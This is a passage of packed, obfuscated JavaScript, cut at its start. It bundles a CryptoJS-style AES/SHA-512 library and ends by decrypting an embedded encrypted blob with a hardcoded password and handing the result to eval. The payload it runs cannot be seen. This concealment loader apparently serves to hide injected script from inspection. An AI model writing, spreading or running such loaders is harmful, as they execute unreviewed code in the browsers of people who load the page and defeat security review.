1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))